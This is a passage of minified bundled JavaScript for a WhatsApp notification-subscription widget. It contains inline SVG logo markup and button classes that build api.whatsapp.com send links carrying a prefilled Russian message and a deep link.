c0.7,0.8,1.4,1.7,1.9,2.7c0.3,0.6,0.2,1.3-0.4,1.7c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.2-0.2,0.5-0.1,0.8 c0.7,2,2,3.6,4,4.4c0.3,0.1,0.7,0.3,1,0.2c0.6-0.1,0.8-0.8,1.3-1.1c0.4-0.4,1-0.4,1.4-0.1c0.5,0.3,0.9,0.6,1.4,0.9 c0.4,0.3,0.9,0.6,1.3,1c0.4,0.3,0.5,0.8,0.3,1.3c-0.4,0.9-1,1.6-1.8,2C32.1,34.3,31.9,34.4,31.6,34.4 C31.3,34.3,31.9,34.4,31.6,34.4"></path></g><g><defs><rect id="SVGID_7_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_8_"><use xlink:href="#SVGID_7_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_8_)" fill="#FFFFFF" d="M27.2,18.4c3.7,0.1,6.7,2.6,7.4,6.2c0.1,0.6,0.2,1.3,0.2,1.9 c0,0.3-0.1,0.5-0.4,0.5c-0.3,0-0.4-0.2-0.4-0.5c0-0.5-0.1-1.1-0.1-1.6c-0.4-2.8-2.6-5-5.3-5.5c-0.4-0.1-0.8-0.1-1.3-0.1 c-0.3,0-0.6,0-0.7-0.4c0-0.3,0.2-0.5,0.4-0.5C27.1,18.4,27.2,18.4,27.2,18.4C30.9,18.5,27.2,18.4,27.2,18.4"></path></g><g><defs><rect id="SVGID_9_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_10_"><use xlink:href="#SVGID_9_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_10_)" fill="#FFFFFF" d="M32.9,25.7c0,0,0,0.2,0,0.3c-0.1,0.4-0.7,0.4-0.8,0c0-0.1,0-0.2,0-0.4 c0-0.8-0.2-1.6-0.6-2.2c-0.4-0.7-1-1.3-1.8-1.6c-0.4-0.2-0.9-0.3-1.4-0.4c-0.2,0-0.4-0.1-0.6-0.1c-0.3,0-0.4-0.2-0.4-0.5 c0-0.2,0.2-0.4,0.4-0.4c0.8,0,1.7,0.2,2.4,0.6c1.5,0.8,2.4,2.1,2.7,3.8c0,0.1,0,0.2,0,0.2C32.8,25.2,32.8,25.4,32.9,25.7 C32.9,25.7,32.8,25.4,32.9,25.7"></path></g><g><defs><rect id="SVGID_11_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_12_"><use xlink:href="#SVGID_11_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_12_)" fill="#FFFFFF" d="M30.6,25.6c-0.3,0-0.5-0.2-0.5-0.4c0-0.2,0-0.4-0.1-0.6 c-0.1-0.4-0.3-0.7-0.6-1c-0.1-0.1-0.3-0.2-0.5-0.2c-0.2-0.1-0.5,0-0.7-0.1c-0.2-0.1-0.4-0.3-0.3-0.5c0-0.2,0.2-0.4,0.5-0.4 c1.4,0.1,2.5,0.8,2.6,2.5c0,0.1,0,0.2,0,0.4C30.8,25.5,30.7,25.6,30.6,25.6C30.3,25.6,30.7,25.6,30.6,25.6"></path></g></g></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=d(i(17)),r=d(i(202)),a=d(i(114)),c=d(i(203)),s=d(i(0));function d(t){return t&&t.__esModule?t:{default:t}}var l=encodeURIComponent("Отправьте не изменяя это сообщение "),f=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===s.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsapp")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("whatsappTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style||"icons"===this.config.markUp.style?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+c.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsapp")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?c.default:r.default)+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsapp")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                        <tb-notification-button__text>'+this.text("whatsappExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=f},function(t,n){t.exports='<svg xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsapp_my_fill_empty.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="11.313709" inkscape:cx="5.5565263" inkscape:cy="32.501721" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="g59"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g id="Group" style="mix-blend-mode:normal" figma:type="frame" transform="translate(29.734454,-2.8865086)"><g id="g59"><g id="g4565"><g id="Vector" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path1_fill" transform="translate(-90,8)" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" id="use3762" x="0" y="0" width="100%" height="100%"></use></g><g id="Ellipse 2" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" figma:type="ellipse" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path2_fill" transform="translate(-89,9)" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" id="use3765" x="0" y="0" width="100%" height="100%"></use></g><g id="g3770" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path3_fill" transform="translate(-84.534,13.8663)" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" id="use3768" x="0" y="0" width="100%" height="100%"></use></g><path inkscape:connector-curvature="0" id="path80" d="m -117.13953,25.377785 -1.18064,4.638689 4.37316,-1.365142 z" style="fill:#ffffff;stroke:#ffffff;stroke-width:0.62857145px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"></path></g></g></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},function(t,n){t.exports='<svg version="1.1" id="whatsapp-logo-notext" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-8 -7 54.2 54.3" style="enable-background:new 0 0 39 39;" xml:space="preserve"><style type="text/css"> .logo_white{fill:#FFFFFF;} .logo_green{fill:#25D366;} </style><path class="logo_green" d="M10.7,32.8l0.6,0.3c2.5,1.5,5.3,2.2,8.1,2.2l0,0c8.8,0,16-7.2,16-16c0-4.2-1.7-8.3-4.7-11.3\n s-7-4.7-11.3-4.7c-8.8,0-16,7.2-15.9,16.1c0,3,0.9,5.9,2.4,8.4l0.4,0.6l-1.6,5.9L10.7,32.8z"></path><path class="logo_white" d="M32.4,6.4C29,2.9,24.3,1,19.5,1C9.3,1,1.1,9.3,1.2,19.4c0,3.2,0.9,6.3,2.4,9.1L1,38l9.7-2.5\n c2.7,1.5,5.7,2.2,8.7,2.2l0,0c10.1,0,18.3-8.3,18.3-18.4C37.7,14.4,35.8,9.8,32.4,6.4z M19.5,34.6L19.5,34.6c-2.7,0-5.4-0.7-7.7-2.1\n l-0.6-0.3l-5.8,1.5L6.9,28l-0.4-0.6c-4.4-7.1-2.3-16.5,4.9-20.9s16.5-2.3,20.9,4.9s2.3,16.5-4.9,20.9C25.1,33.8,22.3,34.6,19.5,34.6\n z M28.3,23.5L27.2,23c0,0-1.6-0.7-2.6-1.2c-0.1,0-0.2-0.1-0.3-0.1c-0.3,0-0.5,0.1-0.7,0.2l0,0c0,0-0.1,0.1-1.5,1.7\n c-0.1,0.2-0.3,0.3-0.5,0.3h-0.1c-0.1,0-0.3-0.1-0.4-0.2l-0.5-0.2l0,0c-1.1-0.5-2.1-1.1-2.9-1.9c-0.2-0.2-0.5-0.4-0.7-0.6\n c-0.7-0.7-1.4-1.5-1.9-2.4L15,18.4c-0.1-0.1-0.1-0.2-0.2-0.4c0-0.2,0-0.4,0.1-0.5c0,0,0.4-0.5,0.7-0.8c0.2-0.2,0.3-0.5,0.5-0.7\n c0.2-0.3,0.3-0.7,0.2-1c-0.1-0.5-1.3-3.2-1.6-3.8c-0.2-0.3-0.4-0.4-0.7-0.5h-0.3c-0.2,0-0.5,0-0.8,0c-0.2,0-0.4,0.1-0.6,0.1\n l-0.1,0.1c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.5,0.6c-0.7,0.9-1.1,2-1.1,3.1l0,0c0,0.8,0.2,1.6,0.5,2.3l0.1,0.3\n c0.9,1.9,2.1,3.6,3.7,5.1l0.4,0.4c0.3,0.3,0.6,0.5,0.8,0.8c2.1,1.8,4.5,3.1,7.2,3.8c0.3,0.1,0.7,0.1,1,0.2l0,0c0.3,0,0.7,0,1,0\n c0.5,0,1.1-0.2,1.5-0.4c0.3-0.2,0.5-0.2,0.7-0.4l0.2-0.2c0.2-0.2,0.4-0.3,0.6-0.5s0.4-0.4,0.5-0.6c0.2-0.4,0.3-0.9,0.4-1.4\n c0-0.2,0-0.5,0-0.7C28.6,23.7,28.5,23.6,28.3,23.5z"></path></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=d(i(17)),r=d(i(205)),a=d(i(206)),c=d(i(207)),s=d(i(0));function d(t){return t&&t.__esModule?t:{default:t}}var l=encodeURIComponent("Отправьте не изменяя это сообщение "),f=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===s.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsappb")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("whatsappTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style||"icons"===this.config.markUp.style?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+c.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsappb")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?c.default:r.default)+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("whatsappb")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+a.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="https://api.whatsapp.com/send/?phone=+'+this.config.id+"&text="+(l+this.deepLink)+'">\n                        <tb-notification-button__text>'+this.text("whatsappbExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=f},function(t,n){t.exports='<svg xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsapp_my_fill_empty.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#ffffff" bordercolor="#25D366" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="11.313709" inkscape:cx="5.5565263" inkscape:cy="32.501721" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="g59"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g id="Group" style="mix-blend-mode:normal" figma:type="frame" transform="translate(29.734454,-2.8865086)"><g id="g59"><g id="g4565"><g id="Vector" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path1_fill" transform="translate(-90,8)" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" id="use3762" x="0" y="0" width="100%" height="100%"></use></g><g id="Ellipse 2" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" figma:type="ellipse" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path2_fill" transform="translate(-89,9)" style="mix-blend-mode:normal;fill:#ffffff;fill-opacity:1" id="use3765" x="0" y="0" width="100%" height="100%"></use></g><g id="g3770" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" figma:type="vector" transform="translate(-30.034444,1.6579773)"><use xlink:href="#path3_fill" transform="translate(-84.534,13.8663)" style="mix-blend-mode:normal;fill:#25D366;fill-opacity:1" id="use3768" x="0" y="0" width="100%" height="100%"></use></g><path inkscape:connector-curvature="0" id="path80" d="m -117.13953,25.377785 -1.18064,4.638689 4.37316,-1.365142 z" style="fill:#ffffff;stroke:#ffffff;stroke-width:0.62857145px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"></path></g></g></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},function(t,n){t.exports='<svg xmlns:figma="http://www.figma.com/figma/ns" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" viewBox="0 0 52 52" version="2.0" id="svg3780" sodipodi:docname="icon_whatsappb_new.svg" inkscape:version="0.92.1 r15371"><metadata id="metadata3784"><rdf:RDF><cc:Work rdf:about><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"></dc><dc:title>Group.svg</dc:title></cc:Work></rdf:RDF></metadata><sodipodi:namedview pagecolor="#25D366" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1920" inkscape:window-height="1017" id="namedview3782" showgrid="true" showguides="false" inkscape:zoom="19.272727" inkscape:cx="14.060761" inkscape:cy="25.081119" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Canvas"><inkscape:grid type="xygrid" id="grid3786"></inkscape></sodipodi:namedview><title id="title3755">Group.svg</title><desc id="desc3757">Created using Figma 0.90</desc><g id="Canvas" transform="matrix(1.590909,0,0,1.590909,151.68181,-4.2272709)" figma:type="canvas"><g figma:type="vector" style="mix-blend-mode:normal" id="Ellipse"><use height="100%" width="100%" y="0" x="0" id="use3759" style="mix-blend-mode:normal;fill:#25D366" transform="translate(-89.2779,8.86696)" xlink:href="#path0_fill"></use></g><g figma:type="ellipse" style="mix-blend-mode:normal" id="Ellipse 2"><use height="100%" width="100%" y="0" x="0" id="use3765" style="mix-blend-mode:normal;fill:#25D366" transform="translate(-89,9)" xlink:href="#path2_fill"></use></g><g figma:type="vector" style="mix-blend-mode:normal" id="g3770"><use height="100%" width="100%" y="0" x="0" id="use3768" style="mix-blend-mode:normal;fill:#ffffff" transform="translate(-84.534,13.8663)" xlink:href="#path3_fill"></use></g></g><defs id="defs3778"><path id="path0_fill" d="m 20.2189,10.0642 c 0,5.5583 -4.5261,10.0642 -10.1094,10.0642 -1.91642,0 -5.23529,-1.4529 -5.23529,-1.4529 L 0.242388,20.1284 1.77789,15.133 C 1.77789,15.133 0,12.1983 0,10.0642 0,4.5059 4.52616,0 10.1095,0 15.6928,0 20.2189,4.5059 20.2189,10.0642 Z" inkscape:connector-curvature="0"></path><path id="path1_fill" d="M -6.06014e-8,22 1.55433,16.3511 C 0.595736,14.6977 0.0917074,12.8222 0.0924295,10.901 0.0945958,4.89013 5.00852,-1.26145e-7 11.0464,-1.26145e-7 13.9767,0.00107818 16.7268,1.13654 18.7949,3.19682 20.863,5.25747 22.0014,7.99673 22,10.9096 21.9975,16.9201 17.0832,21.8109 11.046,21.8109 H 11.0413 C 9.20792,21.8099 7.40699,21.3527 5.8068,20.4839 Z M 5.8068,19.4103 c 1.39728,0.8256 3.60547,1.4136 5.2392,1.4144 5.0179,0 9.952,-4.4736 9.954,-9.9237 C 21.001,8.25482 19.719,5.71235 18,4 16.281,2.28765 13.4734,1.00108 11.0413,1 6.0191,1 1,5.5 1,10.901 0.999639,12.613 1.5887,14.5572 2.5,16 l -1.23032,4.8247 z" inkscape:connector-curvature="0"></path><path id="path2_fill" d="M 20,10 C 20,15.5228 15.5228,20 10,20 4.47715,20 0,15.5228 0,10 0,4.47715 4.47715,0 10,0 15.5228,0 20,4.47715 20,10 Z" inkscape:connector-curvature="0"></path><path id="path3_fill" d="M 2.82812,0.477351 C 2.62341,0.0237427 2.40714,0.0143968 2.21253,0.00648926 2.05294,-6.99463e-4 1.87025,2.0221e-5 1.68792,2.0221e-5 1.50559,2.0221e-5 1.2088,0.0679529 0.958232,0.340765 0.70694,0.613217 -2.42406e-7,1.27278 -2.42406e-7,2.61312 -2.42406e-7,3.95382 0.980979,5.24922 1.11782,5.4311 1.25466,5.61297 3.01118,8.4518 5.79308,9.5434 8.10526,10.4513 8.57571,10.2709 9.07758,10.2253 9.57944,10.18 10.6969,9.56641 10.9251,8.92985 11.1529,8.29365 11.1529,7.74838 11.0847,7.63444 11.0161,7.52086 10.8334,7.45257 10.5601,7.31598 10.2864,7.17975 8.94074,6.52091 8.68981,6.42961 8.43888,6.33867 8.25654,6.29374 8.07349,6.56656 7.89152,6.83901 7.36691,7.45257 7.20733,7.63444 7.04774,7.81632 6.88816,7.8386 6.61448,7.70237 6.34044,7.56579 5.45911,7.2786 4.41314,6.35018 3.59969,5.62807 3.05017,4.73595 2.89058,4.46314 2.731,4.19068 2.87362,4.04332 3.01081,3.90745 3.13357,3.78524 3.28449,3.58899 3.42133,3.43012 3.55781,3.27125 3.6033,3.15731 3.69465,2.97543 3.78599,2.79356 3.74014,2.63469 3.6719,2.4981 3.60366,2.36367 3.07183,1.01615 2.82812,0.477351 Z" inkscape:connector-curvature="0" style="fill-rule:evenodd"></path></defs></svg>'},function(t,n){t.exports='<svg version="1.1" id="whatsapp-logo-notext" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-8 -7 54.2 54.3" style="enable-background:new 0 0 50 39;" xml:space="preserve"><style type="text/css"> .logo_white{fill:#FFFFFF;} .logo_green{fill:#25D366;} </style><path class="logo_green" 